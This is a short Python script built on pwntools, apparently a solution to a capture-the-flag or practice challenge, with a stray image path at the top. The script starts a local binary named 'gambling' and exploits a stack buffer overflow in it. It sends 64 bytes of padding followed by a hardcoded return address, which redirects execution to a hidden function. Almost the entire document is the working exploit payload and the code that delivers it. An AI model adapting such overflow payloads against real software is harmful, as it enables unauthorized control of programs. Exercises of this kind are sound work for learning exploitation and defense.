 from pwn import *
# Set up the process (local)
p = process('./gambling')
# Address of secret_function (from gdb or objdump)
print_money_address = p32(0x080492c0)
# Payload: 64 bytes to overflow the buffer + address of secret_function
payload = b"A" * 64 + print_money_address
# Interact with the process
p.recvuntil("Enter your lucky numbers: ")  # Wait for the prompt
p.sendline(payload)  # Send the payload
# Receive the output (i.e., the result of triggering the secret function)
output = p.recvall()
print(output.decode())  # Print the output